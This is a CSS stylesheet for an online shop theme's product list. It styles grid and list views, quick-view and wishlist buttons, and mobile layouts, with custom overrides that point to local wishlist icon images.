          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {

            -moz-transform: rotate(315deg);

            -o-transform: rotate(315deg);

            -webkit-transform: rotate(315deg);

            -ms-transform: rotate(315deg);

            transform: rotate(315deg); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {

        background-color: rgba(167, 167, 167, 0.57); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile {

        display: block;

        background-color: transparent;

        height: 155px;

        width: 215px;

        position: absolute;

        overflow: hidden;

        pointer-events: none;

        bottom: 0px;

        right: 0px; } }

  ul.product_list .product-image-container .quick-view {

    font: 700 13px/16px Arial, Helvetica, sans-serif;

    color: #777676;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -21px 0 0 -53px;

    padding: 13px 0 0;

    background: rgba(255, 255, 255, 0.82);

    width: 107px;

    height: 43px;

    text-align: center;

    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (min-width: 1200px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (max-width: 767px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

ul.product_list .comments_note {

  text-align: left;

  overflow: hidden; }

  ul.product_list .comments_note .star_content {

    float: left; }

  ul.product_list .comments_note .nb-comments {

    overflow: hidden;

    font-style: italic; }

ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {

  font-weight: bold;

  color: #777676;

  cursor: pointer; }

  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {

    color: #000; }

ul.product_list .functional-buttons div.wishlist {

  border-right: 1px solid #d6d4d4; }

  ul.product_list .functional-buttons div.wishlist a:before {

    display: inline-block;

    font-family: "FontAwesome";

    content: "\f08a";

    margin-right: 3px;

    padding: 0 3px; }

  ul.product_list .functional-buttons div.wishlist a.checked:before {

   /* content: "\f004";*/ }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0;
/*          top: 56%!important;
    right: 0%!important;*/ 
  }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0; }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

ul.product_list .functional-buttons div.compare a:before {

  content: "\f067";

  display: inline-block;

  font-family: "FontAwesome";

  margin-right: 3px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

ul.product_list .functional-buttons div.compare a.checked:before {

  content: "\f068"; }



/*******************************************************

Product list(Grid) Styles

********************************************************/

ul.product_list.grid > li {

  padding-bottom: 0;

  width: 25%;

  min-height: 350px;

  text-align: center; }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list.grid > li {

      width: 50%;

      float: left; } }

  ul.product_list.grid > li .product-container {

    background: #fff;

    padding: 0;

    position: relative; }

    /*ul.product_list.grid > li .product-container .product-image-container {

      margin-bottom: 0;

    position: relative;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0; }*/

      @media (max-width: 767px) {

        ul.product_list.grid > li .product-container .product-image-container {

          margin-left: auto;

          margin-right: auto; } }

      ul.product_list.grid > li .product-container .product-image-container .content_price {

        position: absolute;

        left: 0;

        bottom: -1px;

        width: 100%;

        background: url(../img/price-container-bg.png);

        padding: 9px 0;

        display: none; }

        ul.product_list.grid > li .product-container .product-image-container .content_price span {

          color: #fff; }

          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {

            color: #b1b0b0; }

    ul.product_list.grid > li .product-container h5 {

      padding: 0;

      min-height: auto; }

    @media (min-width: 1200px) {

      ul.product_list.grid > li .product-container .comments_note {

        display: none; } }

    ul.product_list.grid > li .product-container .comments_note .star_content {

      margin: 0 3px 12px 59px; }

    ul.product_list.grid > li .product-container .product-desc {

      display: none; }

    ul.product_list.grid > li .product-container .content_price {

      padding-bottom: 9px;

      line-height: 21px; }

    ul.product_list.grid > li .product-container .old-price,

    ul.product_list.grid > li .product-container .price,

    ul.product_list.grid > li .product-container .price-percent-reduction {

      display: inline-block; }

    ul.product_list.grid > li .product-container .product-flags {

      display: none; }

    ul.product_list.grid > li .product-container .old-price {

      margin-right: 5px; }

    ul.product_list.grid > li .product-container .button-container {

      margin-bottom: 14px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .button-container {

          display: none; } }

      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,

      ul.product_list.grid > li .product-container .button-container span.button,

      ul.product_list.grid > li .product-container .button-container .lnk_view {

        margin: 0 6px 10px 6px; }

    ul.product_list.grid > li .product-container .functional-buttons {

     /* background: url(../img/functional-bt-shadow.png) repeat-x;*/

      padding: 11px 0 5px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .functional-buttons {

          display: none; } }

      ul.product_list.grid > li .product-container .functional-buttons div {

        width: 50%;

        float: left;

        padding: 3px 0 4px 0; }

  @media (min-width: 1200px) {

    ul.product_list.grid > li.hovered .product-container {

      -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      position: relative;

      z-index: 10; }

      ul.product_list.grid > li.hovered .product-container .content_price {

        display: none; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .functional-buttons,

      ul.product_list.grid > li.hovered .product-container .button-container,

      ul.product_list.grid > li.hovered .product-container .comments_note {

        display: block; } }

  @media (min-width: 992px) {

    ul.product_list.grid > li.first-in-line {

       } }

  @media (min-width: 480px) and (max-width: 991px) {

    ul.product_list.grid > li.first-item-of-tablet-line {

       } }

ul.product_list.grid li.hovered h5 {

  min-height: 30px; }



@media (min-width: 1200px) {

  #blockpack ul > li.last-line {

    border: none;

    padding-bottom: 0;

    margin-bottom: 0; } }

@media (min-width: 480px) and (max-width: 767px) {

  #blockpack ul > li.first-item-of-tablet-line {

    clear: none; }

  #blockpack ul > li.first-item-of-mobile-line {

    clear: left; } }



/*******************************************************

Product list(List) Styles

********************************************************/

@media (max-width: 479px) {

  ul.product_list.list > li .left-block {

    width: 100%; } }

ul.product_list.list > li .product-container {

  border-top: 1px solid #d6d4d4;

  padding: 30px 0 30px; }

ul.product_list.list > li .product-image-container {

  position: relative;

  border: 1px solid #d6d4d4;

  padding: 9px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .product-image-container {

      max-width: 290px;

      margin: 0 auto; } }

  ul.product_list.list > li .product-image-container .content_price {

    display: none !important; }

ul.product_list.list > li .product-flags {

  color: #333;

  margin: -5px 0 10px 0; }

  ul.product_list.list > li .product-flags .discount {

    color: #f13340; }

ul.product_list.list > li h5 {

  padding-bottom: 8px; }

ul.product_list.list > li .product-desc {

  margin-bottom: 15px; }

@media (max-width: 479px) {

  ul.product_list.list > li .center-block {

    width: 100%; } }

ul.product_list.list > li .center-block .comments_note {

  margin-bottom: 12px; }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content {

    margin: 0;

    border-left: 1px solid #d6d4d4;

    padding-left: 15px;

    padding-bottom: 16px; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 5px; } }

ul.product_list.list > li .right-block .right-block-content .content_price {

  padding-bottom: 10px; }

  @media (max-width: 991px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 13px;

      padding-bottom: 0; } }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 0;

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .content_price .price {

    display: inline-block;

    margin-top: -4px;

    margin-bottom: 14px; }

    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {

      margin-right: 8px; }

ul.product_list.list > li .right-block .right-block-content .button-container {

  overflow: hidden;

  padding-bottom: 20px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .button-container {

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .button-container .btn {

    margin-bottom: 10px; }

    @media (min-width: 992px) {

      ul.product_list.list > li .right-block .right-block-content .button-container .btn {

        float: left;

        clear: both; } }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    overflow: hidden; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    clear: both; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {

      float: left;

      padding-top: 0 !important;

      padding-right: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    float: none;

    display: inline-block; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {

      display: none !important; } }

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {

  cursor: pointer; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {

  border: none; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {

  padding-top: 10px; }

  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {

    margin-right: 10px; }

@media (min-width: 1200px) {

  ul.product_list.list > li:hover .product-image-container .quick-view {

    display: block; } }

@media (max-width: 479px) {

  ul.product_list.list > li {

    text-align: center; } }



/*******************************************************

Product list(Index page) Styles

********************************************************/

#index ul.product_list.tab-pane > li {

  padding-bottom: 10px;

  margin-bottom: 10px; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li {

      padding-bottom: 85px;

      margin-bottom: 0; } }

  #index ul.product_list.tab-pane > li .availability {

    display: none; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li.last-line {

      border: none;

      padding-bottom: 0;

      margin-bottom: 0; } }

  @media (min-width: 480px) and (max-width: 767px) {

    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {

      clear: none; }

    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {

      clear: left; } }



/***** IE code *****/

.ie8 .quick-view {

  background: #fff;

  border: 1px solid #d6d4d4; }



/*# sourceMappingURL=product_list.css.map */



.category .new-box {

    display: none;

}



.category ul.product_list.grid > li .product-container .button-container {

  display: block !important;

}



ul.product_list .color-list-container {

  display: none;

}



.category span.availability {

  display: none;

}

ul.product_list.grid > li .product-container .functional-buttons{
  display: block;
}
ul.product_list .functional-buttons div.wishlist{
    position: absolute;
    top: 55%;
    right: 3%;
    width: 20%!important;
    display: block;
    border-right: none!important;

}
img.replace-2x.img-responsive ul.product_list .functional-buttons div.wishlist{
      width: 15%!important;
}

ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori.png);
    text-align: center;
  }
ul.product_list .functional-buttons div.wishlist a.checked:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori-on-hoover.png);
    text-align: center;
  }


ul.product_list.grid > li .product-container .product-image-container {

    margin-bottom: 0;

    position: relative;

    min-height: 270px;

}



ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

    position: absolute;

    bottom: 0;

    left: 0;

    border: 1px solid #b8a070;

    padding: 5px;

    box-shadow: 0 0 10px #d0d0d0;

    border-radius: 4px;

 

}



body#manufacturer ul.product_list .product-image-container img{
      max-width: 210px;
      min-height: 270px;



}

ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 116px;

}



ul.product_list.grid > li .product-container .content_price {

    padding-bottom: 0;

    position: absolute;

    width: 100%;

    text-align: center;

    bottom: 30px;

    line-height: 0;

}



ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {

    position: absolute;

    width: 100%;

    left: 0;

    bottom: 0;

    text-align: center;

    margin: 0 auto !important;

    border: none;

    background: none;

    text-shadow: none;

    display: block !important;

}



.button.ajax_add_to_cart_button span {

    background: #b5b5b5;

    border: 0;

    padding: 6px 0;

    font: 500 15px ProximaCond;

    border-radius: 4px;

    transition: all 0.3s;

}



ul.product_list.grid > li .product-container .button-container .lnk_view {

    display: none;

}



/*Mobile*/

@media screen and (max-width: 770px){
  .page-heading.product-listing{
    text-transform: none;
        font: 500 23px AriaRegular;
        float: left;
  }



  ul.product_list.grid > li{

    width: 50%;
    float: left;
}







}